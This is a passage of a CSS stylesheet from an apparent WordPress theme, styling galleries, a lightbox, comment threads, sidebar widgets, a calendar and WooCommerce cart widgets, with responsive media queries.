.gallery-columns-7.gallery .gallery-item {
    max-width: 14.28%;
    }
.gallery-columns-8.gallery .gallery-item {
    max-width: 12.5%;
    }
.gallery-columns-9.gallery .gallery-item {
    max-width: 11.11%;
    }
.gallery-icon img {
    margin: 0 auto;
    }
.gallery-caption {
    display: block;
    padding: 5px 0;
    }
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
    }

/* Unit test specific */
.wp-caption-text {
    font-size: .9em;
    margin-bottom: 1em;
    }
.bypostauthor {
    font-size: inherit;
    }

/* Lightbox gallery */
.mfp-arrow-left:before {
    border: none !important;
    font-family: Icon7Stroke;
    content: '\e686';
    color: white;
    display: block;
    font-size: 94px;
    line-height: 94px;
    margin-left: 0 !important;
    }
.mfp-arrow-left:after {
    display: none;
    }
.mfp-arrow-right:before {
    display: none;
    }
.mfp-arrow-right:after {
    border: none !important;
    font-family: Icon7Stroke;
    content: '\e684';
    color: white;
    display: block;
    font-size: 94px;
    line-height: 94px;
    margin-left: 0 !important;
    }

/* Responsive */
@media (max-width: 1200px) {
.gallery-item {
    width: 100% !important;
    max-width: 100% !important;
    }
}

@media (max-width: 991px) {
.btPostListColumns .btArticleContentHolder,
.btPostSingleItemColumns .btArticleContentHolder {
    display: block;
    margin-left: 0;
    margin-right: 0;
    }
.btPostListColumns .btArticleContentHolder .btArticleMedia,
.btPostSingleItemColumns .btArticleContentHolder .btArticleMedia {
    clear: both;
    max-width: 100%;
    border-left: none !important;
    border-right: none !important;
    border-bottom: 5px solid #4eae4a;
    margin: 0 1em;
    padding: 0;
    }
.btPostListColumns .btArticleContentHolder .btArticleTextContent,
.btPostSingleItemColumns .btArticleContentHolder .btArticleTextContent {
    padding: 2em;
    clear: both;
    max-width: 100%;
    }
.btContent .btPostListColumns:nth-child(even) .btArticleContentHolder .btArticleMedia {
    border-left: none;
    }
.btPortfolioSingle.btPostSingleItemStandard .btArticleContent {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    }
.btPortfolioSingle.btPostSingleItemStandard .btArticleContent .btArticleContentInner {
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    }
.btPortfolioSingle.btPostSingleItemStandard .btArticleContent .btArticleSuperMeta {
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    }
.btPortfolioSingle.btPostSingleItemStandard .btArticleContent .btArticleSuperMeta dl {
    border-left: none;
    padding-left: 0;
    }
}

@media (max-width: 768px) {
.btPostSingleItemStandard .btArticleShareEtc {
    display: block;
    }
.btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn,
.btPostSingleItemStandard .btArticleShareEtc > div.btShareColumn {
    max-width: 100%;
    float: none;
    text-align: left;
    }
.btPostSingleItemStandard .btArticleShareEtc > div.btReadMoreColumn:first-child,
.btPostSingleItemStandard .btArticleShareEtc > div.btShareColumn:first-child {
    padding-bottom: 2em;
    }
.btPrevNextNav .btPrevNext {
    width: 100%;
    min-height: auto;
    margin: 0 0 1em 0 !important;
    }
.btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextTitle {
    font-size: 1rem;
    }
.btPrevNextNav .btPrevNext .btPrevNextItem .btPrevNextDir {
    padding-top: 0;
    }
.btPrevNextNav span.btPrevNext {
    margin: 0 !important;
    }
}

@media (max-width: 620px) {
.btHasAuthorInfo .btArticleContentHolder {
    padding-left: 0;
    clear: both;
    }
.btHasAuthorInfo .articleSideGutter {
    position: relative;
    left: 0;
    margin: 0;
    width: auto;
    padding: 0 0 1em;
    clear: both;
    }
.btHasAuthorInfo .asgItem.avatar {
    width: 45px;
    float: left;
    }
}

@media(max-width: 520px) {
.btAboutAuthor .aaAvatar {
    -webkit-flex: 1 1 100px;
    -ms-flex: 1 1 100px;
    flex: 1 1 100px;
    }
}

/* Comments */
body:not(.woocommerce) .bt-comments-box .form-submit {
    margin-bottom: 0;
    padding-top: .5em;
    }
.bt-comments-box {
    margin: 2em 0;
    }
.bt-comments-box > h1,
.bt-comments-box > h2,
.bt-comments-box > h3,
.bt-comments-box > h4,
.bt-comments-box > h5,
.bt-comments-box > h6,
.bt-comments-box > h7,
.bt-comments-box > h8,
.bt-comments-box .comment-respond > h1,
.bt-comments-box .comment-respond > h2,
.bt-comments-box .comment-respond > h3,
.bt-comments-box .comment-respond > h4,
.bt-comments-box .comment-respond > h5,
.bt-comments-box .comment-respond > h6,
.bt-comments-box .comment-respond > h7,
.bt-comments-box .comment-respond > h8 {
    margin: 0 0 .5em;
    padding: 0;
    font-size: 1.4em;
    }
.bt-comments-box ul.comments,
.bt-comments-box ul.comments li.comment {
    list-style: none;
    display: block;
    padding-left: 0;
    margin: 0;
    }
.bt-comments-box ul.comments > li,
.bt-comments-box ul.comments > li.comment > ul.children > li.comment {
    display: block;
    margin: 0;
    }
.btLightSkin .bt-comments-box ul.comments > li,
.btDarkSkin .btLightSkin .bt-comments-box ul.comments > li,
.btLightSkin .btDarkSkin .btLightSkin .bt-comments-box ul.comments > li,
.btGraySkin .bt-comments-box ul.comments > li,
.btLightSkin .bt-comments-box ul.comments > li.comment > ul.children > li.comment,
.btDarkSkin .btLightSkin .bt-comments-box ul.comments > li.comment > ul.children > li.comment,
.btLightSkin .btDarkSkin .btLightSkin .bt-comments-box ul.comments > li.comment > ul.children > li.comment,
.btGraySkin .bt-comments-box ul.comments > li.comment > ul.children > li.comment {
    border-top: 1px solid rgba(0,0,0,.1);
    }
.btDarkSkin .bt-comments-box ul.comments > li,
.btLightSkin .btDarkSkin .bt-comments-box ul.comments > li,
.btDarkSkin.btLightSkin .btDarkSkin .bt-comments-box ul.comments > li,
.btDarkSkin .bt-comments-box ul.comments > li.comment > ul.children > li.comment,
.btLightSkin .btDarkSkin .bt-comments-box ul.comments > li.comment > ul.children > li.comment,
.btDarkSkin.btLightSkin .btDarkSkin .bt-comments-box ul.comments > li.comment > ul.children > li.comment {
    border-top: 1px solid rgba(255,255,255,.5);
    }
.bt-comments-box ul.comments li > article {
    padding: 2em 0;
    position: relative;
    width: 100%;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    }
.bt-comments-box ul.comments li > article .commentTxt {
    padding: 0;
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    }
.bt-comments-box ul.comments li > article .commentAvatar {
    padding: 0 20px 0 0;
    -webkit-flex: 0 1 75px;
    -ms-flex: 0 1 75px;
    flex: 0 1 75px;
    }
.rtl .bt-comments-box ul.comments li > article .commentAvatar {
    padding: 0 0 0 20px;
    }
.bt-comments-box ul.comments li > article .commentAvatar img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 50%;
    }
.bt-comments-box ul.comments li.pingback {
    padding-top: 1em;
    }
.bt-comments-box ul.children {
    margin: 0 0 0 20px;
    }
.bt-comments-box input,
.bt-comments-box textarea {
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    }
.bt-comments-box .btComment {
    line-height: 0;
    }
.bt-comments-box .btComment textarea,
.bt-comments-box .btComment label {
    line-height: 1.8;
    }
.bt-comments-box .vcard {
    position: relative;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 1em;
    }
.bt-comments-box .vcard h1.author,
.bt-comments-box .vcard h2.author,
.bt-comments-box .vcard h3.author,
.bt-comments-box .vcard h4.author,
.bt-comments-box .vcard h5.author,
.bt-comments-box .vcard h6.author,
.bt-comments-box .vcard h7.author,
.bt-comments-box .vcard h8.author {
    margin: 0;
    padding: 0;
    line-height: 1.3;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    font-size: 1.2em;
    }
.bt-comments-box .vcard .posted {
    margin: 0;
    opacity: .8;
    line-height: 1.15;
    text-align: right;
    padding: 0 0 0 10px;
    font-family: "Montserrat";
    font-size: .9em;
    }
.rtl .bt-comments-box .vcard .posted {
    text-align: left;
    padding: 0 10px 0 0;
    }
.woocommerce .bt-comments-box .vcard .star-rating {
    margin-left: .5em;
    }
.woocommerce .bt-comments-box .vcard .star-rating strong {
    display: none;
    }
.woocommerce.rtl .bt-comments-box .vcard .star-rating {
    right: auto;
    margin-left: 0;
    margin-right: .5em;
    }
.bt-comments-box .commentTxt p.edit-link,
.bt-comments-box .commentTxt p.reply {
    display: inline-block;
    font-family: "Montserrat";
    font-size: .9em;
    line-height: 1;
    }
.bt-comments-box .commentTxt p.edit-link:not(:empty),
.bt-comments-box .commentTxt p.reply:not(:empty) {
    margin: 0 2em 0 0;
    }
.rtl .bt-comments-box .commentTxt p.edit-link:not(:empty),
.rtl .bt-comments-box .commentTxt p.reply:not(:empty) {
    margin: 0 0 0 2em;
    }
.bt-comments-box .commentTxt p.edit-link a,
.bt-comments-box .commentTxt p.reply a {
    opacity: .5;
    }
.bt-comments-box .commentTxt p.edit-link a:hover,
.bt-comments-box .commentTxt p.reply a:hover {
    opacity: 1;
    }
.bt-comments-box .comment-form {
    padding-bottom: 2.5em;
    }
.bt-comments-box .comment-form p.logged-in-as,
.bt-comments-box .comment-form p.comment-notes {
    margin-bottom: .5em;
    }
.bt-comments-box .comment-navigation {
    text-align: right;
    clear: right;
    }
.bt-comments-box .comment-navigation a,
.bt-comments-box .comment-navigation span {
    display: inline-block;
    font-family: "Montserrat";
    }
.bt-comments-box .comment-navigation span {
    margin: 0 5px;
    }
#commentform label {
    opacity: .5;
    }
.comment-awaiting-moderation {
    color: #4eae4a;
    }
a#cancel-comment-reply-link {
    font-weight: 300;
    display: inline-block;
    margin: 0 0 0 2em;
    color: #4eae4a;
    float: right;
    }
.rtl a#cancel-comment-reply-link {
    margin: 0 2em 0 0;
    }
a#cancel-comment-reply-link:hover {
    color: #FF7F00;
    }
.btCommentSubmit {
    font-size: .8em;
    font-weight: 500;
    font-family: "Montserrat";
    line-height: 1;
    text-transform: uppercase;
    outline: none;
    padding: 0 3em;
    margin-top: 0;
    cursor: pointer;
    width: auto;
    height: 3.8em;
    border: none;
    background: transparent;
    color: #fff;
    -webkit-box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    transition: all 200ms ease;
    }
.btCommentSubmit:hover {
    border: none;
    -webkit-box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    color: #fff !important;
    background: transparent;
    }
.btCommentSubmit:before {
    display: none;
    }
.btHardRoundedButtons .btCommentSubmit {
    border-radius: 50px;
    }
.btSoftRoundedButtons .btCommentSubmit {
    border-radius: 3px;
    }

/* Responsive */
@media (max-width: 520px) {
.bt-comments-box .vcard {
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 0 0 15px;
    }
.bt-comments-box .vcard h5.author {
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    }
.bt-comments-box .vcard .posted {
    padding: 0;
    margin-top: .7em;
    text-align: left;
    }
.bt-comments-box ul.comments ul.children {
    padding: 0;
    margin: 0;
    }
.bt-comments-box ul.comments ul.children li.comment {
    padding: 0;
    border-top: none !important;
    }
.bt-comments-box ul.comments ul.children li.comment article {
    position: relative;
    }
.btLightSkin .bt-comments-box ul.comments ul.children li.comment article,
.btDarkSkin .btLightSkin .bt-comments-box ul.comments ul.children li.comment article,
.btLightSkin .btDarkSkin .btLightSkin .bt-comments-box ul.comments ul.children li.comment article,
.btGraySkin .bt-comments-box ul.comments ul.children li.comment article {
    background-color: rgba(0,0,0,.055);
    }
.btDarkSkin .bt-comments-box ul.comments ul.children li.comment article,
.btLightSkin .btDarkSkin .bt-comments-box ul.comments ul.children li.comment article,
.btDarkSkin.btLightSkin .btDarkSkin .bt-comments-box ul.comments ul.children li.comment article {
    background-color: rgba(255,255,255,.055);
    }
.bt-comments-box ul.comments ul.children li.comment article .commentAvatar {
    padding-left: 10px;
    }
.bt-comments-box ul.comments ul.children li.comment article:after {
    content: '\f148';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 20px;
    height: 20px;
    font: normal 16px/20px FontAwesome;
    vertical-align: middle;
    text-align: center;
    }
.btLightSkin .bt-comments-box ul.comments ul.children li.comment article:after,
.btDarkSkin .btLightSkin .bt-comments-box ul.comments ul.children li.comment article:after,
.btLightSkin .btDarkSkin .btLightSkin .bt-comments-box ul.comments ul.children li.comment article:after {
    background-color: #fff;
    }
.btGraySkin .bt-comments-box ul.comments ul.children li.comment article:after {
    background-color: #fff;
    }
.btDarkSkin .bt-comments-box ul.comments ul.children li.comment article:after,
.btLightSkin .btDarkSkin .bt-comments-box ul.comments ul.children li.comment article:after,
.btDarkSkin.btLightSkin .btDarkSkin .bt-comments-box ul.comments ul.children li.comment article:after {
    background-color: #191919;
    }
}

/* btBox defaults */
.btBox {
    margin-bottom: 4em;
    }
.btBox:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }

/* Base typography */
.sidebar .widget_bt_bb_recent_posts ul,
.btSidebar .widget_bt_bb_recent_posts ul,
.btSiteFooterWidgets .widget_bt_bb_recent_posts ul {
    margin: 0;
    }
.sidebar .widget_bt_bb_recent_posts ul li,
.btSidebar .widget_bt_bb_recent_posts ul li,
.btSiteFooterWidgets .widget_bt_bb_recent_posts ul li {
    margin: 0;
    list-style: none;
    }
.sidebar .widget_bt_bb_recent_posts ul li .btImageTextWidget .btImageTextWidgetText .bt_bb_headline .bt_bb_headline_superheadline,
.btSidebar .widget_bt_bb_recent_posts ul li .btImageTextWidget .btImageTextWidgetText .bt_bb_headline .bt_bb_headline_superheadline,
.btSiteFooterWidgets .widget_bt_bb_recent_posts ul li .btImageTextWidget .btImageTextWidgetText .bt_bb_headline .bt_bb_headline_superheadline {
    margin-bottom: .2em;
    }
.sidebar .widget_bt_bb_recent_posts ul li a:hover,
.btSidebar .widget_bt_bb_recent_posts ul li a:hover,
.btSiteFooterWidgets .widget_bt_bb_recent_posts ul li a:hover {
    color: #4eae4a;
    }
.sidebar .widget_bt_bb_recent_comments h5,
.btSidebar .widget_bt_bb_recent_comments h5,
.btSiteFooterWidgets .widget_bt_bb_recent_comments h5 {
    font-size: 1em;
    }
.sidebar .widget_bt_bb_recent_comments p.posted,
.btSidebar .widget_bt_bb_recent_comments p.posted,
.btSiteFooterWidgets .widget_bt_bb_recent_comments p.posted {
    font-size: .8em;
    font-weight: 400;
    }
.sidebar .btButtonWidget,
.btSidebar .btButtonWidget,
.btSiteFooterWidgets .btButtonWidget {
    margin-bottom: 4em;
    }
.btBox > h4,
.btCustomMenu > h4,
.btTopBox > h4 {
    font-size: 1.3em;
    margin-bottom: 1em;
    padding-bottom: 0;
    display: inline-block;
    width: 100%;
    }
.btBox h5,
.btCustomMenu h5,
.btTopBox h5 {
    font-size: 1.4em;
    margin-bottom: .35em;
    }
body:not(.btNoDashInSidebar) .btBox > h4:after,
body:not(.btNoDashInSidebar) .btCustomMenu > h4:after,
body:not(.btNoDashInSidebar) .btTopBox > h4:after {
    content: ' ';
    clear: both;
    width: 3em;
    display: block;
    border-bottom: 3px solid #4eae4a;
    margin: .8em 0 0;
    }
.btBox label,
.btCustomMenu label,
.btTopBox label {
    display: none;
    }
.btBox .wp-caption,
.btCustomMenu .wp-caption,
.btTopBox .wp-caption {
    margin-bottom: .5em;
    }
.btBox select,
.btCustomMenu select,
.btTopBox select {
    display: block;
    margin: .5em 0 0;
    width: 100%;
    padding: .5em;
    }
.btBox ul,
.btCustomMenu ul,
.btTopBox ul {
    list-style: none;
    margin: 0;
    display: block;
    padding: 0;
    }
.btBox ul li,
.btCustomMenu ul li,
.btTopBox ul li {
    display: block;
    width: auto;
    margin: 0;
    position: relative;
    padding: .8em 0;
    margin-left: 0;
    border-bottom: 1px solid rgba(0,0,0,.07);
    }
.btBox ul li a,
.btCustomMenu ul li a,
.btTopBox ul li a {
    display: block;
    }
.btLightSkin .btBox ul li,
.btDarkSkin .btLightSkin .btBox ul li,
.btLightSkin .btDarkSkin .btLightSkin .btBox ul li,
.btGraySkin .btBox ul li,
.btLightSkin .btCustomMenu ul li,
.btDarkSkin .btLightSkin .btCustomMenu ul li,
.btLightSkin .btDarkSkin .btLightSkin .btCustomMenu ul li,
.btGraySkin .btCustomMenu ul li,
.btLightSkin .btTopBox ul li,
.btDarkSkin .btLightSkin .btTopBox ul li,
.btLightSkin .btDarkSkin .btLightSkin .btTopBox ul li,
.btGraySkin .btTopBox ul li {
    border-bottom: 1px solid rgba(0,0,0,.07);
    }
.btDarkSkin .btBox ul li,
.btLightSkin .btDarkSkin .btBox ul li,
.btDarkSkin.btLightSkin .btDarkSkin .btBox ul li,
.btDarkSkin .btCustomMenu ul li,
.btLightSkin .btDarkSkin .btCustomMenu ul li,
.btDarkSkin.btLightSkin .btDarkSkin .btCustomMenu ul li,
.btDarkSkin .btTopBox ul li,
.btLightSkin .btDarkSkin .btTopBox ul li,
.btDarkSkin.btLightSkin .btDarkSkin .btTopBox ul li {
    border-bottom: 1px solid rgba(255,255,255,.3);
    }
.btBox ul li ul,
.btCustomMenu ul li ul,
.btTopBox ul li ul {
    margin: .8em 0 0;
    padding: 0;
    }
.btLightSkin .btBox ul li ul,
.btDarkSkin .btLightSkin .btBox ul li ul,
.btLightSkin .btDarkSkin .btLightSkin .btBox ul li ul,
.btGraySkin .btBox ul li ul,
.btLightSkin .btCustomMenu ul li ul,
.btDarkSkin .btLightSkin .btCustomMenu ul li ul,
.btLightSkin .btDarkSkin .btLightSkin .btCustomMenu ul li ul,
.btGraySkin .btCustomMenu ul li ul,
.btLightSkin .btTopBox ul li ul,
.btDarkSkin .btLightSkin .btTopBox ul li ul,
.btLightSkin .btDarkSkin .btLightSkin .btTopBox ul li ul,
.btGraySkin .btTopBox ul li ul {
    border-top: 1px solid rgba(0,0,0,.07);
    }
.btDarkSkin .btBox ul li ul,
.btLightSkin .btDarkSkin .btBox ul li ul,
.btDarkSkin.btLightSkin .btDarkSkin .btBox ul li ul,
.btDarkSkin .btCustomMenu ul li ul,
.btLightSkin .btDarkSkin .btCustomMenu ul li ul,
.btDarkSkin.btLightSkin .btDarkSkin .btCustomMenu ul li ul,
.btDarkSkin .btTopBox ul li ul,
.btLightSkin .btDarkSkin .btTopBox ul li ul,
.btDarkSkin.btLightSkin .btDarkSkin .btTopBox ul li ul {
    border-top: 1px solid rgba(255,255,255,.3);
    }
.btBox ul li ul li,
.btCustomMenu ul li ul li,
.btTopBox ul li ul li {
    padding-left: 1em;
    }
.btBox ul li.current-menu-item > a,
.btCustomMenu ul li.current-menu-item > a,
.btTopBox ul li.current-menu-item > a {
    color: #4eae4a;
    }
.btBox ul li:after,
.btCustomMenu ul li:after,
.btTopBox ul li:after {
    clear: both;
    content: " ";
    display: block;
    }
.btBox ul li li:last-child,
.btCustomMenu ul li li:last-child,
.btTopBox ul li li:last-child {
    border-bottom: none;
    padding-bottom: 0;
    }
.btBox > ul > li:first-child,
.btCustomMenu > ul > li:first-child,
.btTopBox > ul > li:first-child {
    padding-top: 0;
    }
.btBox .btImageTextWidgetWrapper ul li,
.btCustomMenu .btImageTextWidgetWrapper ul li,
.btTopBox .btImageTextWidgetWrapper ul li {
    padding: 0 0 1em;
    border: none !important;
    }
.btBox .btImageTextWidget,
.btCustomMenu .btImageTextWidget,
.btTopBox .btImageTextWidget {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    }
.btBox .btImageTextWidget:not(:last-child),
.btCustomMenu .btImageTextWidget:not(:last-child),
.btTopBox .btImageTextWidget:not(:last-child) {
    margin-bottom: .5em;
    }
.btBox .btImageTextWidget .btImageTextWidgetImage,
.btCustomMenu .btImageTextWidget .btImageTextWidgetImage,
.btTopBox .btImageTextWidget .btImageTextWidgetImage {
    -webkit-flex: 0 0 30%;
    -ms-flex: 0 0 30%;
    flex: 0 0 30%;
    padding-right: 10px;
    }
.rtl .btBox .btImageTextWidget .btImageTextWidgetImage,
.rtl .btCustomMenu .btImageTextWidget .btImageTextWidgetImage,
.rtl .btTopBox .btImageTextWidget .btImageTextWidgetImage {
    padding-right: 0;
    padding-left: 10px;
    }
.btBox .btImageTextWidget .btImageTextWidgetImage a,
.btCustomMenu .btImageTextWidget .btImageTextWidgetImage a,
.btTopBox .btImageTextWidget .btImageTextWidgetImage a {
    display: block;
    line-height: 0;
    }
.btBox .btImageTextWidget .btImageTextWidgetImage a img,
.btCustomMenu .btImageTextWidget .btImageTextWidgetImage a img,
.btTopBox .btImageTextWidget .btImageTextWidgetImage a img {
    margin: 0;
    border: 1px solid rgba(0,0,0,.1);
    max-width: 100%;
    width: 100%;
    height: auto;
    }
.btBox .btImageTextWidget .btImageTextWidgetText,
.btCustomMenu .btImageTextWidget .btImageTextWidgetText,
.btTopBox .btImageTextWidget .btImageTextWidgetText {
    -webkit-flex: 0 0 70%;
    -ms-flex: 0 0 70%;
    flex: 0 0 70%;
    overflow: hidden;
    }
.btBox .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_superheadline,
.btCustomMenu .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_superheadline,
.btTopBox .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_superheadline {
    text-transform: uppercase;
    }
.btBox .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_content span,
.btCustomMenu .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_content span,
.btTopBox .btImageTextWidget .btImageTextWidgetText .bt_bb_headline_content span {
    font-size: 1rem;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    line-height: 1.4em;
    max-height: 2.8em;
    }
.btBox p.posted,
.btBox .quantity,
.btCustomMenu p.posted,
.btCustomMenu .quantity,
.btTopBox p.posted,
.btTopBox .quantity {
    font-weight: 600;
    margin: 0;
    font-size: .8em;
    }

/* BT Recent Comments */
.widget_bt_bb_recent_comments ul li {
    margin: 0 !important;
    }

/* Calendar */
.widget_calendar table {
    width: 100%;
    border-collapse: collapse;
    }
.widget_calendar table caption {
    background: #4eae4a;
    color: #fff;
    font-family: "Montserrat",Arial,Helvetica,sans-serif;
    padding: 5px;
    }
.widget_calendar table thead th {
    font-weight: 300;
    text-align: center;
    padding: 3px;
    background: #4eae4a;
    color: #fff;
    }
.widget_calendar table td {
    border: 1px solid rgba(0,0,0,.07);
    }
.widget_calendar table tbody tr:nth-child(odd) td {
    background: transparent;
    }
.widget_calendar table tbody tr td#today {
    color: #4eae4a;
    }
.widget_calendar table tbody tr td a {
    color: #4eae4a;
    }
.widget_calendar table tbody tr td a:hover {
    color: inherit;
    }
.widget_calendar table tbody td {
    text-align: center;
    padding: 2px 3px;
    }
.widget_calendar table tfoot td {
    padding: 3px;
    }
.widget_calendar table tfoot td#next {
    text-align: right;
    }
.widget_calendar table tfoot tr td a {
    color: #4eae4a;
    }
.widget_calendar table tfoot tr td a:hover {
    color: inherit;
    }

/* Archives */
.btBox.widget_archive ul li,
.btBox.widget_categories ul li {
    text-align: right;
    }
.rtl .btBox.widget_archive ul li,
.rtl .btBox.widget_categories ul li {
    text-align: left;
    }
.btBox.widget_archive ul li a,
.btBox.widget_categories ul li a {
    display: block;
    float: left;
    }
.rtl .btBox.widget_archive ul li a,
.rtl .btBox.widget_categories ul li a {
    float: right;
    }
.btBox.widget_archive .fancy-select ul li,
.btBox.widget_categories .fancy-select ul li {
    text-align: initial;
    }
.btBox.widget_archive .fancy-select ul li:first-child,
.btBox.widget_categories .fancy-select ul li:first-child {
    padding-top: .5em;
    }
.btBox.widget_archive .fancy-select ul li a,
.btBox.widget_categories .fancy-select ul li a {
    display: inline;
    float: none !important;
    }

/* Recent comments */
.widget_recent_comments .comment-author-link a {
    font-weight: 700;
    display: inline;
    padding: 0;
    }

/* RSS */
.widget_rss li {
    margin-bottom: 15px;
    }
.widget_rss li a.rsswidget {
    font-family: "Montserrat";
    font-weight: 700;
    }
.widget_rss li .rss-date {
    display: block;
    margin: 0 0 5px;
    }
.widget_rss li cite {
    line-height: 2em;
    }

/* WooCommerce widgets */
/* Card widget */
.widget_shopping_cart ul li:last-child {
    border: none;
    }
.widget_shopping_cart .total {
    width: 100%;
    border-top: 2px solid #dedede;
    padding: 1em 0 0;
    font-family: "Montserrat";
    line-height: 1.25;
    }
.widget_shopping_cart .total strong {
    display: block;
    float: left;
    padding-right: 8px;
    }
.rtl .widget_shopping_cart .total strong {
    float: right;
    padding-right: 0;
    padding-left: 8px;
    }
.widget_shopping_cart .total .amount {
    display: block;
    float: right;
    }
.rtl .widget_shopping_cart .total .amount {
    float: left;
    }
.widget_shopping_cart .total:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.btSidebar .widget_shopping_cart .btCartWidgetIcon {
    display: none;
    }
.widget_shopping_cart .total strong {
    min-width: 40px;
    display: inline-block;
    }
.widget_shopping_cart .buttons {
    width: 100%;
    }
.widget_shopping_cart .buttons .button {
    width: 45%;
    font-size: .7em !important;
    line-height: 1.1;
    display: block;
    float: left;
    text-align: center;
    background: #4eae4a;
    color: #fff;
    padding: .8em;
    }
.btSoftRoundedButtons .widget_shopping_cart .buttons .button {
    border-radius: 3px;
    }
.btHardRoundedButtons .widget_shopping_cart .buttons .button {
    border-radius: 50px;
    }
.btSoftRoundedButtons .widget_shopping_cart .buttons .button:before {
    border-radius: 3px;
    }
.btHardRoundedButtons .widget_shopping_cart .buttons .button:before {
    border-radius: 50px;
    }
.widget_shopping_cart .buttons .button.checkout {
    float: right;
    }
.widget_shopping_cart .widget_shopping_cart_content .mini_cart_item {
    position: relative;
    }
.widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove {
    display: block;
    float: right;
    margin: 0 0 0 6px;
    }
.rtl .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove {
    float: left;
    margin: 0 6px 0 0;
    }
.widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove {
    display: block;
    text-align: center;
    text-decoration: none;
    font-weight: 700;
    height: 1em;
    line-height: 1;
    width: 1em;
    vertical-align: middle;
    color: #fff;
    background-color: #4eae4a;
    }
.widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:hover {
    background-color: #FF7F00;
    }
.widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .ppRemove a.remove:before {
    content: '\e680';
    font-family: Icon7Stroke;
    }
.widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .btImageTextWidget {
    text-align: left;
    }
.rtl .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .btImageTextWidget {
    text-align: right;
    }
.widget_shopping_cart .widget_shopping_cart_content .mini_cart_item .btImageTextWidget .btImageTextWidgetText .bt_bb_headline.bt_bb_subheadline .bt_bb_headline_subheadline {
    margin-top: 0;
    }

/* Shoping cart within header */
.menuPort .widget_shopping_cart,
.topTools .widget_shopping_cart,
.topBarInLogoArea .widget_shopping_cart {
    display: inline-block;
    position: relative;
    }
.btMenuVertical .menuPort .widget_shopping_cart,
.btMenuVertical .topTools .widget_shopping_cart,
.btMenuVertical .topBarInLogoArea .widget_shopping_cart {
    position: static;
    }
.menuPort .widget_shopping_cart h2.widgettitle,
.topTools .widget_shopping_cart h2.widgettitle,
.topBarInLogoArea .widget_shopping_cart h2.widgettitle {
    display: none;
    }
.menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon,
.topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon,
.topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon {
    cursor: pointer;
    position: relative;
    border: none;
    }
.menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents,
.topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents,
.topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents {
    display: block;
    padding: 2px 3px;
    background-color: #FF7F00;
    color: #fff;
    font: normal 10px/1 "Montserrat";
    border-radius: 2px;
    position: absolute;
    top: 1px;
    right: -4px;
    text-align: center;
    min-width: 1em;
    }
.rtl .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents,
.rtl .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents,
.rtl .topBarInLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents {
    right: auto;
    left: 0;
    }
.btMenuVertical .menuPort .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents,
.btMenuVertical .topTools .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents,
